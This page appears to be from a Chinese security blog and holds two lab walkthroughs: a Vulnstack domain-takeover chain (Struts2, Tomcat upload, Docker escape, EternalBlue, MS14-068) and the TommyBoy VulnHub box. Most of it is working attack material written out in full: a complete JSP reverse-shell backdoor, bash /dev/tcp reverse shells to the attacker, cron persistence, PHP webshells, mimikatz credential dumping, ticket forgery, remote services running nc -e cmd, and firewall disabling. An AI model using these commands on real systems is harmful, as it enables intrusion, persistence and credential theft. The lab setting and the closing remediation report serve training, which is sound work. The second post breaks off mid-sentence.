

搜索到
195
篇与
的结果
-

 不用MSF?红日靶场4,从外网到域控,手工干永恒之蓝,教科书级渗透教学 十年磨一剑!本次靶机呢,也不算存手工注入,就是介绍了不用MSF的打法,文章很长,但是呢能学到的东西很多很多!比如隧道搭建是proxychains+frp,然后Docker逃逸,域控,横向移动,权限提升,写公匙获取交互式shell,永恒之蓝利用等等,网上很多教程都不是最新的,复现起来有点困难,对于Windows渗透不太了解的师傅们可以学习学习,感谢阅读前言最近vulnstack官网进不去了,还好之前保存在自己度盘的,需要自取,一共8个,红日1-8全都在,一共500G左右,下载还请预留好一定的空间通过网盘分享的文件:红日靶场 链接: https://pan.baidu.com/s/1ppyPlm6osobxReI50fCSZw 提取码: uze8 这是红日官网,进不去了都环境配置打开虚拟机后web设置网卡1为nat模式,网卡2为仅主机模式,密码为ubuntusudo Docker start ec 17 09 bb da 3d ab ad sudo Docker ps第二台系统是Windows的,网卡是仅主机模式第三台DC域控仅主机模式网络配置好后,得以登录看看靶机的网络环境ubuntu:ubuntu 10.10.10.131 192.168.183.129 域成员机器win douser:Dotest123 192.168.183.128 DC administrator:Test2008 192.168.183.130网络拓步结构环境配置好后就可以开始渗透了外网打点利用arp-scan进行主机探测对扫描出来的ip进行端口扫描,发现靶机开启了2001、2002、2003端口并且这三个端口都是http服务,也就是说我们能通过网页直接访问到2001端口如下,Struts2服务(可以看网页标题)2002端口如下,这是一个Apache Tomcat服务2003端口,phpmyadmin,一个数据库管理工具Struts2渗透那么一个一个来看吧,利用Struts2漏洞扫描工具执行命令测试利用bash进行反弹Shell,并且shell是root的,但是这是Docker环境/bin/bash -i >& /dev/tcp/10.10.10.130/1234 0>&1在Docker的渗透过程中呢,如果得到了某一个Docker环境远远是不够的,通常需要得到多个Docker环境的权限,来判断当前Docker环境是否能够进行Docker逃逸,这样才能提高渗透成功的概率,接下来是TomcatTomcat渗透Nikto,它是一个开源的网络安全扫描工具,简称漏扫工具nikto -url http://10.10.10.131:2002/发现能够使用PUT方法进行上传文件,可以手动,但是不建议,我们直接用poc打python 42966.py根据使用方法,得到如下命令,成功获取webshellpython 42966.py -u http://10.10.10.131:2002/ -p pwnphpmyadmin渗透切换到主页,这里能看到phpmyadmin的版本号为4.8.1发现此版本的phpmyadmin存在文件包含和远程命令执行漏洞我们利用第一个exp┌──(root㉿kali)-[/data/exp/demo] └─# cat 44924.txt | grep http http://127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/wininit.ini http://127.0.0.1/phpmyadmin/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/hack/hack.frm成功利用文件包含的pochttp://10.10.10.131:2003/index.php?target=db_sql.php%253f/../../../../../../etc/passwd文件包含phpmyadmin日志文件首先是日志包含,在日志包含之前我们需要先查看mysql的命令执行日志的路径SHOW VARIABLES LIKE 'general_log_file'; /var/lib/mysql/ad7866b3df9b.log写入日志select "<?php @eval($_GET['123']);?>";包含日志文件,报错了,这个包含方法不行,那么就换一个文件包含http://10.10.10.131:2003/index.php?target=db_sql.php%253f/../../../../../../var/lib/mysql/ad7866b3df9b.log?123=lssession文件创建shell我们创建一个数据表写入一句话 <?php @eval($_GET['123']);?>查看session,为3cfb6084f034677df82ef00120cce4fd包含sessionhttp://10.10.10.131:2003/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_3cfb6084f034677df82ef00120cce4fd执行命令,失败http://10.10.10.131:2003/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_3cfb6084f034677df82ef00120cce4fd?123=lsshell获取失败Docker逃逸docker信息收集,判断当前环境是否是docker环境,可以看到这个是属于docker环境的ls -alh /.dockerenv cat /proc/1/cgroup特权逃逸如果管理员启动某一个容器的时候呢,利用了docker run -privileged时,docker容器将被允许访问主机上的所有设备,并且可以执行mount命令进行挂载mkdir /tmp/forest mount /dev/sda1 /tmp/forest这里struts2服务逃逸失败了,之前我们不是得到了Tomcat的shell嘛,我们利用这个试试(这俩个是不同的docker环境),这里就能挂载成功了mkdir /tmp/forest mount /dev/sda1 /tmp/forest ls /tmp/forest成功挂载了,那么我们就要获取稳定shell,这个shell不稳定,经过测试python等一系列反弹都不行,那么就切换思路,利用kali自带的反弹Shell的jsp脚本// backdoor.jsp // http://www.security.org.sg/code/jspreverse.html <%@ page import="java.lang.*, java.util.*, java.io.*, java.net.*" %> <%! static class StreamConnector extends Thread { InputStream is; OutputStream os; StreamConnector(InputStream is, OutputStream os) { this.is = is; this.os = os; } public void run() { BufferedReader isr = null; BufferedWriter osw = null; try { isr = new BufferedReader(new InputStreamReader(is)); osw = new BufferedWriter(new OutputStreamWriter(os)); char buffer[] = new char[8192]; int lenRead; while( (lenRead = isr.read(buffer, 0, buffer.length)) > 0) { osw.write(buffer, 0, lenRead); osw.flush(); } } catch (Exception ioe) {} try { if(isr != null) isr.close(); if(osw != null) osw.close(); } catch (Exception ioe) {} } } %> <h1>JSP Backdoor Reverse Shell</h1> <form method="post"> IP Address <input type="text" name="ipaddress" size=30> Port <input type="text" name="port" size=10> <input type="submit" name="Connect" value="Connect"> </form> <p> <hr> <% String ipAddress = request.getParameter("ipaddress"); String ipPort = request.getParameter("port"); if(ipAddress != null && ipPort != null) { Socket sock = null; try { sock = new Socket(ipAddress, (new Integer(ipPort)).intValue()); Runtime rt = Runtime.getRuntime(); Process proc = rt.exec("/bin/bash"); StreamConnector outputConnector = new StreamConnector(proc.getInputStream(), sock.getOutputStream()); StreamConnector inputConnector = new StreamConnector(sock.getInputStream(), proc.getOutputStream()); outputConnector.start(); inputConnector.start(); } catch(Exception e) {} } %> <!-- http://michaeldaw.org 2006 -->在主页随便点一点找到网页上的这个文件find / -name security-howto.html然后将这个webshell下载下来,复制到这个目录下面wget 10.10.10.130:5000/jsp-reverse.jsp cp jsp-reverse.jsp /usr/local/tomcat/webapps/docs/输入ip和端口就可以反弹啦但是呐,创建不了交互式终端呢,有点难受奥,即使创建了,也是docker环境呢python2 -c 'import pty;pty.spawn("/bin/bash")'那么就使用上传公匙的方法免密登录ssh-keygen -t rsa -b 4096 # 回车 # 回车 # 回车靶机依次执行如下命令wget 10.10.10.130:5000/rain.pub chmod 700 /tmp/forest/home/ubuntu/.ssh/ cp rain.pub /tmp/forest/home/ubuntu/.ssh/authorized_keys chmod 600 /tmp/forest/home/ubuntu/.ssh/authorized_keyskali尝试连接(失败)经过测试很多遍了,靶机的/etc/ssh/sshd_config文件也修改了,还是不行ssh ubuntu@10.10.10.131开始排错,这个公匙权限是root,但是呢我们连接的时候使用的是ubuntu用户,而这个.ssh目录也是ubuntu用户的目录,所以连接的时候权限对不上,也会导致使用私匙连接失败但由于我们获取的是docker环境的shell,是没有ubuntu用户的,我们需要添加一个ubuntu用户useradd ubuntu chown ubuntu:ubuntu authorized_keys ls -al total 16 drwx------ 2 ubuntu ubuntu 4096 Feb 15 08:31 . drwxr-xr-x 17 ubuntu ubuntu 4096 Feb 15 08:26 .. -rw------- 1 ubuntu ubuntu 735 Feb 15 08:31 authorized_keys -rw-r----- 1 root root 91 Feb 15 08:05 rain.pub还是需要我们输入密码,权限给了,用户也添加了,卧槽我能怎么办。。。。。。那么大概率就是算法问题了,强制添加选项(卧槽,搞我半天,心态崩了)ssh ubuntu@10.10.10.131 -oPubkeyAcceptedKeyTypes=+ssh-rsa -i rain_rsassh连接问题排错方案给三个参考,目前我打靶所遇到的,可以写在自己的笔记里面ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss vmware@10.10.10.130 # Unable to negotiate with 10.10.10.129 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss ssh ubuntu@10.10.10.131 -oPubkeyAcceptedKeyTypes=+ssh-rsa -i id_rsa ssh -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa -i rain_rsa ubuntu@10.10.10.131内网信息收集我们还没有得到ubuntu的密码,获取不了最高root权限(sudo)不支持本地提权,像常规的suid提权都不行查看计划任务,没有ubuntu这个用户可以写的文件但是还有一种方式哈,我们刚刚获取的逃逸成功的shell,它是不是root?我们用这个root追加一个计划任务,那么真实的靶机就会定时执行这个命令是吧,前面我们密匙都登录成功了,这个问题还不简单嘛echo "/bin/bash -i >& bash -i >& /dev/tcp/10.10.10.130/1234 0>&1">> /tmp/forest/tmp/shell.sh chmod +x /tmp/forest/tmp/shell.sh cat /tmp/forest/tmp/shell.sh # 写入crontab计划任务,表示每隔1分钟以root权限执行一次计划 echo '*/1 * * * * root bash /tmp/shell.sh' > /tmp/forest/etc/crontab cat /tmp/forest/etc/crontab nc -lvnp 1234等待1分钟即可反弹成功创建交互式终端python3 -c 'import pty;pty.spawn("/bin/bash")'查看网卡内网主机发现root@ubuntu:/tmp# for i in {1..254}; do (ping -c 1 192.168.183.${i} | grep "bytes from" | grep -v "Unreachable" &); done; 64 bytes from 192.168.183.128: icmp_seq=1 ttl=128 time=0.682 ms 64 bytes from 192.168.183.129: icmp_seq=1 ttl=64 time=0.031 ms 64 bytes from 192.168.183.130: icmp_seq=1 ttl=128 time=0.829 ms发现了另外两台靶机,写入端口扫描工具,把扫描出来的另外两个靶机放入这个hosts变量里面#!/bin/bash hosts=( "192.168.183.128" "192.168.183.130" ) END=65535 for host in "${hosts[@]}" do echo "===============================" echo "Scanning $host" echo "===============================" for ((port=1;port<=END;port++)) do echo "" > /dev/tcp/$host/$port && echo "Port $port is open" done 2>/dev/null done扫描结果,第二个机器扫不出来结果,大概率是禁ping或者开了防火墙frp隧道搭建服务端开启frp服务器web靶机连接服务端编辑修改/etc/proxychains4.conf的最后一行数据使用Nmap对刚刚扫描出来的一个端口进行测试,135端口开启,代理成功!!proxychains Nmap -sT -sV 192.168.183.128 -Pn -T4 -p 135增加端口数量proxychains Nmap -sT -sV 192.168.183.128 -Pn -T4 -p 135,139,445,5357,49152,49153,49154,49155,49156,49157从上面的服务来看,大概率是一个Windows服务器,还开着一个http端口,访问一下看看,报了503服务器内部错误对445端口增加漏洞扫描的Nmap脚本proxychains Nmap -sT -sV 192.168.183.128 -Pn -T4 -p 445 --script=vulnms17-010很熟悉吧,是永痕之蓝如果说我们需要从对方的内网反弹Shell反弹到我们的kali上,那么就需要配置端口转发,服务器靶机执行如下命令,我们前面已经获取到了最高权限iptables -t nat -A PREROUTING -p tcp --dport 2222 -j DNAT --to-destination 10.10.10.130:4444这里我就不用端口转发了,没有用成功,感兴趣的可以试试(192.168.183.149是我的win7地址,中途恢复了快照几次),另外下面这个生成了两个payload,因为目前我们还不知道目标是x86还是x64的操作系统,所以生成了两个,然后合并成一个,这样就可以双利用了(注意要多打几次,否则可能利用不成功或者造成蓝屏)git clone https://github.com/worawit/MS17-010.git nasm -f bin eternalblue_kshellcode_x64.asm -o ./sc_x64_kernel.bin nasm -f bin eternalblue_kshellcode_x86.asm -o ./sc_x86_kernel.bin MSFvenom -p Windows/x64/shell_reverse_tcp LPORT=2222 LHOST=192.168.183.129 --platform Windows -a x64 --format raw -o sc_x64_payload.bin MSFvenom -p Windows/shell_reverse_tcp LPORT=2222 LHOST=192.168.183.129 --platform Windows -a x86 --format raw -o sc_x86_payload.bin cat sc_x64_kernel.bin sc_x64_payload.bin > sc_x64.bin cat sc_x86_kernel.bin sc_x86_payload.bin > sc_x86.bin python eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin proxychains python ../eternalblue_exploit7.py 192.168.183.149 sc_all.bin反弹成功chcp 65001解决乱码问题域渗透查看所有网络信息,这里我没有画,稍微注意一下dns的地址,是192.168.183.130ipconfig /all查看域内用户,和本机用户,本机用户已经是最高system权限了,但是呢不在域用户列表中通过ping就可以获取目标IP信息啦,并且呢我们可以发现,这个地址是和dns地址一样的查看administrators组的成员如果没有密码,那就是目标靶机没有登录,需要登录一下,这样这些凭证才能保存到本地mimikatz.exe sekurlsa::logonpasswords记录一下sid为:S-1-5-21-979886063-1111900045-1414766810-1107利用ms14-068进行域内提权,伪造黄金票据,获取域控的操作权限ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123利用mimikatz.exe导入上面生成的票据mimikatz # kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造 mimikatz # kerberos::list //查看当前机器凭证 mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache //将票据注入到内存中连接并查看域控,连接成功!通过net use挂载域控共享目录net use WIN-ENS2VR5TR3N dir \WIN-ENS2VR5TR3Nc$web肉鸡(ubuntu)因为只有它出网:wget https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip unzip netcat-win32-1.12.zip python3 -m http.server将这个文件传上win7,由于cmd没有curl和wget等命令,但是测试了certutil可以使用,那么就用这个从web服务器下载下来,win7:certutil -urlcache -split -f http://192.168.183.129:8000/nc.exe c:nc.exe再将这个nc.exe复制到域控主机上copy C:nc.exe \WIN-ENS2VR5TR3Nc$nc.exe接着新建任务来关闭域控的防火墙sc \WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off" sc \WIN-ENS2VR5TR3N start unablefirewallwin7创建nc反弹任务sc \WIN-ENS2VR5TR3N create ncshell binpath= "c:nc.exe 192.168.183.129 1234 -e cmd" sc \WIN-ENS2VR5TR3N start ncshellweb服务器别忘记开nc监听nc -lnvp 1234拿到域控主机,获取主机密码,将win7的mimikatz复制到域控主机上copy mimikatz.exe \WIN-ENS2VR5TR3Nc$mimikatz.exe dir \WIN-ENS2VR5TR3Nc$在反弹成功的shell中执行刚刚复制下来的mimikatzmimikatz.exe sekurlsa::logonpasswords成功拿下域控的密码!!开启远程连接放行TCP端口3389,前面已经关闭了防火墙,这一步可以跳过etsh advfirewall firewall add rule name="Remote Desktop TCP" dir=in action=allow protocol=TCP localport=3389修改注册表,设置允许远程登录,需要重启一下,会发现获取不到挂载的域控目录信息了,重新根据上面的步骤再来一遍就行了reg add "HKLMSYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f shutdown /r /t 0打开proxifier开启全局代理,设置socks5连接kali的proxychains端口此时就可以用Windows的远程连接了远程连接成功!成功拿下域控主机远程访问权限!至此,渗透结束,当然还可以继续渗透,清理操作日志,也就几条命令的事儿。感兴趣的朋友们可以自行尝试另外也有第二种方法来,域控主机也是存在永恒之蓝漏洞的,然后利用域控主机横向到win7主机proxychains Nmap -sT 192.168.183.130 -p 445 --script=vuln报告总结一、测试目标概述靶场环境:由三台主机组成的域渗透环境(Ubuntu Web服务器、Windows域成员机、Windows域控服务器)网络拓扑: 外网段:10.10.10.0/24 内网段:192.168.183.0/24 核心目标:从外网突破至内网,获取域控(DC)权限。 二、渗透测试流程阶段一:外网打点 主机发现 使用arp-scan探测内网存活主机,定位Web服务器(10.10.10.131)。 端口扫描发现开放服务: 2001端口:Apache Struts2服务 2002端口:Tomcat管理界面 2003端口:phpMyAdmin 漏洞利用 Struts2 S2-045漏洞 使用公开EXP执行命令,获取Docker容器内Root权限,确认容器逃逸需求。# 反弹Shell命令 /bin/bash -i >& /dev/tcp/攻击机IP/端口 0>&1 Tomcat PUT方法任意文件上传 利用CVE-2017-12615上传JSP Webshell,获取Tomcat权限。 phpMyAdmin 4.8.1文件包含漏洞 包含日志文件/Session文件尝试GetShell,因环境限制未成功。 阶段二:内网横向移动 权限维持与逃逸 Docker逃逸(特权模式) 挂载宿主机磁盘至容器路径,通过写入SSH公钥或计划任务反弹Shell,获取宿主机Ubuntu权限。mount /dev/sda1 /mnt/host # 挂载宿主机磁盘 echo "恶意任务" >> /mnt/host/etc/crontab # 宿主机定时任务 内网探测 存活主机:192.168.183.128(Win7)、192.168.183.130(DC) 使用proxychains+frp搭建Socks代理,实现内网流量转发。 域成员机渗透(192.168.183.128) MS17-010永恒之蓝漏洞利用 生成混合Payload,通过Metasploit框架获取System权限Shell。 信息收集 域名称:DEMO.com 域用户:douser/Dotest123 域管理员组:Administrator(未直接暴露) 域控提权(192.168.183.130) MS14-068漏洞伪造黄金票据ms14-068.exe -u douser@DEMO.com -s SID -d DC_IP -p 密码 mimikatz.exe kerberos::ptc 票据文件 # 注入内存 横向控制 通过net use挂载域控共享目录,上传NC反弹Shell。 关闭防火墙,创建远程服务执行Payload,获取域控System权限。 三、关键风险点 外网服务漏洞 Struts2、Tomcat、phpMyAdmin等未及时修复公开漏洞。 内网隔离缺失 Docker容器与宿主机未做网络隔离,特权模式启用导致逃逸。 域内安全策略缺陷 未禁用弱协议(SMBv1),MS17-010补丁未安装。 域用户权限过高,允许普通域用户提权至域管理员。 四、修复建议 外网服务加固 升级Struts2、Tomcat至安全版本,禁用PUT方法。 phpMyAdmin限制访问IP,启用双因素认证。 内网隔离与监控 Docker容器使用非特权模式,启用AppArmor/SELinux。 部署IDS/IPS检测异常SMB流量(如永恒之蓝攻击特征)。 域安全策略优化 安装MS17-010补丁,关闭SMBv1协议。 实施最小权限原则,定期审计域用户权限。 启用LAPS(本地管理员密码解决方案),防止密码复用。 五、附录 渗透工具清单 漏洞扫描:Nmap、Nikto 漏洞利用:MSF、MS14-068 EXP、永恒之蓝利用脚本 横向移动:Proxychains、FRP、Mimikatz 攻击路径示意图 报告编制方:泷羽Sec安全团队 日期:2025年2月16日往期推荐ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【渗透测试】ATT&CK靶场一,phpmyadmin,域渗透,内网横向移动攻略【oscp】vulnerable_docker,三种代理方法打入内网【oscp】FALL,wfuzz参数模糊测试【oscp】超长攻击链,TommyBoy1dot0——过年快乐!【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了
 -

超长攻击链vulhub靶机,TommyBoy1dot0 【oscp】超长攻击链vulhub靶机,TommyBoy1dot0靶机描述: 圣施耐克!汤米男孩需要您的帮助! 卡拉汉汽车公司终于进入了现代技术领域,并建立了一个Web服务器供其客户订购刹车片。 不幸的是,该站点刚刚瘫痪,唯一拥有管理员凭据的人是Tom Callahan Sr.-他刚刚去世!更糟糕的是,唯一一个了解服务器的人退出了! 您需要帮助Tom Jr.,Richard和Michelle再次恢复该网页。否则,卡拉汉汽车公司肯定会倒闭:-( ----谷歌翻译 目标:找到六个flag下载地址:https://www.vulnhub.com/entry/tommy-boy-1,157/主机发现arp-scan -l端口扫描(SYN),对应的服务端口为22,80,8080(服务阻止了我们访问,KEEP OUT,应该是内网才能访问的)nmap -sS 192.168.209.144 -p- -A -T4访问80端口目录扫描到的robots.txt文件前三个都是图片第四个是flag.txt,第一个flag找到了,B34rcl4ws找了很多地方都没有突破口了,看来只能从首页的源码找突破口了Nick的评论:备份副本在Big Tom的家目录中。 Richard的评论:你能也给我访问权限吗?只有Big Tom有密码。 Nick的评论:是的是的,我的处理器一次只能处理一个命令。 Richard的评论:请啦,我会好好请求的。 Nick的评论:我会给你设置管理员权限如果你告诉Tom不要再把重要信息存储在公司博客里。 Richard的评论:成交。公司博客地址是什么? Nick的评论:真的假的?你们这些家伙真是没救了。我们把它藏在一个以你们和Tom Jr.大打出手后注意到的地方命名的文件夹里。你知道的,就是你用木板砸他脑袋的那个地方。如果你不记得了,地址在这里:https://www.youtube.com/watch?v=VUxOd4CszJ8 Richard的评论:啊!我怎么忘了呢?谢谢。可以看到标题Hey Prehistoric Forest访问试试,数据库连接错误,一般目录不会存在空格,所以我们尝试 /PrehistoricForest /Prehistoricforest /prehistoricForest/prehistoricforest 四种写法,因为Linux是严格遵循大小写的,结果发现 /prehistoricforest 目录存在内容!而且是wordpress站点发现可能存在的用户6个,利用wpscan枚举用户信息,并利用msf中的top1024密码字典进行后台爆破wpscan --url http://10.10.10.192/prehistoricforest -e u -P /usr/share/wordlists/metasploit/burnett_top_1024.txttommy richard tom Tom Jr. Big Tom michelle密码没有找到嘞,giao,继续信息收集,wordpress版本为4.5.3版本漏洞检索(没有结果)那么只能手工注入了,SQL注入测试返回看第一篇文章,他说把站点目录切换到 /richard这下面有一个开车的少年下载下来后利用strings分析,包含了一段“xml”信息,有一个类似md5加密的密文识别这个hash,可以看到就是md5拿去解密https://www.somd5.com/,密码为:spanky第二篇文章,需要我们输入密码,我们试试刚刚解出来的 spanky密码正确的看到下面这一段话都总结一下吧1、只有tom(大汤姆)有登录的密码2、有一个 callahanbak.bak 的备份文件,需要你将其重命名为index.html3、有一个ftp服务,放在一个大多数扫描器都扫不到的端口上,每过15分钟上线4、nick重置了它的账号为,nickburns再翻一翻,到最后一篇文章的评论,有一个thisisthesecondflagyayyou.txt访问得到第二个flag,Z4l1nsky8008端口,有一个密匙nick的超级密匙sup3rl33t耐心等待一会儿,出现了一个65534端口目前已知的密码,就是刚刚的md5还有8008的密匙,还有flag,每个都尝试一下,发现密码是同样用户名一样的,都是nick重置后的用户名将这个readme下载下来get readme.txt大致就是告诉我们服务器上有一个子文件夹NickIzL33t,还有一个encrypted.zip文件他还说要通过手机访问,那么是不是要添加一个ua头呢?打开hackbar添加ua头(iphone)如下Mozilla/5.0 (iPhone; CPU iPhone OS............8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default需要利用html后缀来攻破这个壁垒,利用目录扫描工具dirb和dirsearch,均没有任何东西dirb http://10.10.10.192:8008/NickIzL33t/ -H 'User-Agent:Mozilla/5.0 (iPhone; CPU iPhone OS............8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default' dirsearch -u http://10.10.10.192:8008/NickIzL33t -H 'User-Agent:Mozilla/5.0 (iPhone; CPU iPhone OS............8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default'那么就利用wfuzz模糊测试工具,指定一个小型的字典以 fall 开头的字典,节省时间,实际情况我们是不清楚这个是以 fall 开头的cat /usr/share/wordlists/rockyou.txt| grep fall > small_rockyou.txt wfuzz -u http://10.10.10.192:8008/NickIzL33t/FUZZ.html -w small_rockyou.txt -H 'User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS........... .8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default' --sc 200成功扫描出来了一个html第一个链接第二个链接,找到第三个flag,TinyHead第三个链接是一个zip文件,看样子需要我们根据第一个链接的提示猜测密码原文翻译如下大汤姆,你的密码库是用(是的,你猜对了)密码保护的! 因为你选择了像“passwordi23”和“brakepad”这样愚蠢的密码,我强制要求你使用新的密码。 13个字符,宝贝! MUAHAHAHAHAH ! ! 你的密码是 你妻子的昵称“bev”(注意全是小写的)加上以下内容: 一个大写字符, 两个数字, 两个小写字符, 一个符号 Tommy Boy 在剧院上映的年份 是的,胖子,要按的键很多,但要确保你把它们都打在一个大块上,好吗? 嘿,“大块”。 大块输入大块。 这是有趣的。固定的信息找到了两个,devxxxxxx1995那么使用kali下载下来(记得添加ua头)wget http://10.10.10.192:8008/NickIzL33t/t0msp4ssw0rdz.zip --header='User-Agent:Mozilla/5.0 (iPhone; CPU iPhone OS............8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default'接下来利用已知的密码信息,来生成密码字典crunch 13 13 -t bev,%%@@^1995 > pass.txt命令解释:13 13 : 表示生成13个字符,如果是 7 13那么就代表从7位数开始生成,一直生成到13位数完,也就是(7-13个字符)-t : template的缩写,表示使用模板(模式)来生成密码。bev,%%@@^1995 : 模板字符串含义如下 , 表示包含任意一个大写字母(A-Z) % 表示包含任意一个数字(0-9) ^ 表示特殊字符 @ 表示任意的小写字母(a-z) 查看具体代表的字符,可以这样使用,只是用一个符号来利用crunch 1 1 -t , # 输出结果 A B C D … … Y Z并利用这个字典进行爆破fcrackzip -D -p pass.txt -u t0msp4ssw0rdz.zip找到了zip的密码 bevH00tr$1995unzip t0msp4ssw0rdz.zip cat passwords.txt这里有三个用户和密码信息(ssh鉴权失败),只能从网页上走了,但是3个用户都是失败的BigTommyC : money TomC : wedding bigtommysenior : fatguyinalittlecoat那么对密码字典进行一下赛选吧,那么多的大汤姆,就以tom进行赛选cat /usr/share/wordlists/rockyou.txt| grep tom > tom_rockyou.txt wpscan --url http://10.10.10.192/prehistoricforest -e u -P tom_rockyou.txt此时就爆破成功了一个密码tom / tomtom1,登录进去就行了这里有人告诉我们后门遗忘的数字是 1938!! 所以我们将字符拼接到上面密码上,得到账号密码我们利用这个新的到的账号密码再次尝试ssh登入用户:bigtommysenior 密码:fatguyinalittlecoat1938!!登录成功了,找到第四个flag,EditButton,并且提示我们第五个flag在 /5.txt中www-data用户,那么思路就是要么直接提权到root用户,要么直接切换到www-data用户,再就是直接在网站中写入一个php马系统信息收集,看看能不能直接内核提权其他的一些信息收集uname -a cat /etc/os-release # 没有lsb_release -a命令可以使用这个代替 sudo -l # 查看可以使用sudo的文件 find / -perm -4000 -print 2>/dev/null # 查找 SUID文件 ls -al /etc/cron* # 查看所有计划任务 find / -perm 777 -type f 2>/dev/null # 查看文件权限为777的文件信息 ps -aux | grep mysql # 查看mysql是否在后台运行 netstat -tuln # 查看端口信息当前目录下有一个zip文件需要我们解密,看向旁边有一个callahanbak.bak文件,这个不就是文章中所说的备份文件嘛,需要让我们修改成index.html就可以恢复正常貌似没什么东西啊转过来网站的配置文件,看到账号密码信息wordpressuser CaptainLimpWrist!!!四个账号密码信息richard : $P$BzW7ZDwxd7THv1D4rTANjGGgzV0XK9/ tommy : $P$BCcKbJIQtLuiBOybaQPkkfe1yYJRkn. michelle : $P$BIEfXY1Li5aYTokSsi7pBgh0FTlO6k/ tom : $P$BmXAz/a8CaPZDNTraFb/g6kZeTpijK. # 全部解密失败,得不到明文信息了没有利用的了,这个时候看看能不能在网站目录下面写一个木马了find / -name 'NickIzL33t' 2>/dev/null cd /var/thatsg0nnaleaveamark/NickIzL33t看到这个目录下面有一个当前用户可以写的目录写入一句话木马cd uploads/ echo "<?php @eval($_GET[pass]);?>" > cmd.php # 之后你可能会发现站点报内部错误,大概率是php禁用了eval函数 # 替换system就可以了 echo "<?php system($_GET[pass]);?>" > cmd.php下载这个内容.5.txt文件,找到第五个flag :Buttcrack,最后一句话是说,对着所有的flag进行操作组合,即可解开loot.zip文件wget 'http://10.10.10.192:8008/NickIzL33t/P4TCH_4D4MS/uploads/cmd.php?pass=cat%20/.5.txt' --header="User-Agent:Mozilla/5.0 (iPhone; CPU iP hone OS............8.0 main%2F1.0 baiduboxapp/13.40.0.10 (Baidu; P2 15.5) NABar/1.0 themeUA=Theme/default" root@kali:/data/exp/demo# cat 'cmd.php?pass=cat %2F.5.txt' FIFTH FLAG!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! YOU DID IT!!!!!!!!!!!!!!!!!!!!!!!!!!!! OH RICHARD DON'T RUN AWAY FROM YOUR FEELINGS!!!!!!!! Flag data: Buttcrack Ok, so NOW what you do is take the flag data from each flag and blob it into one big chunk. So for example, if flag 1 data was "hi" and flag 2 data was "there" and flag 3 data was "you" you would create this blob: hithereyou Do this for ALL the flags sequentially, and this password will open the loot.zip in Big Tom's folder and you can call the box PWNED.第一个flag:B34rcl4ws第二个flag:Z4l1nsky第三个flag:TinyHead第四个flag:EditButton第五个flag:Buttcrack组合:B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack,这个时候就能找到最后一个内容flag啦(并没有提权奥,目标就是找到6个flag)至此已经全部做完啦,oscp+认证之路,我们会一直陪着您,加油!思路总结1、通过端口扫描出来的信息,发现22和80还有8008端口的服务,其中80和8008端口是http服务,可以通过网页访问2、然后通过80端口目录扫描出来的robots.txt文件,找到第一个flag3、通过访问页面的源码和提示信息,开魔法访问网站,有一个标题,或者评论区找到信息,进行拼凑名称,最终发现一个prehistoricforest目录,这个目录呢是一个wordpress站点4、通过阅读wordpress站点的文章,找到第二个flag,获取一个压缩文件,并且会告诉你这个压缩文件的一些密码提示5、通过这些提示,用密码生成工具crunch生成可能的用户密码,进行爆破,找到第3个flag6、第四个flag需要使用wpscan对wordpress站点进行爆破和用户枚举,登录到后台后,就能获得遗漏的密码提示(缺少的后缀信息),然后就能登录ssh获取第4个flag7、第五个flag在第四个flag的提示中,在系统的根目录下面有一个.5.txt隐藏的txt文件,会发现他是www-data用户8、通过对数据库密码进行一系列的猜测,最后发现一个uploads文件夹当前低权限用户可以写文件,此时写入一句话木马,并且这个一句话木马不能包含@eval,否则会内部错误,你访问不了网站,写入这个一句话马后就能获取到第五个flag9、根据第五个flag的提示,将五个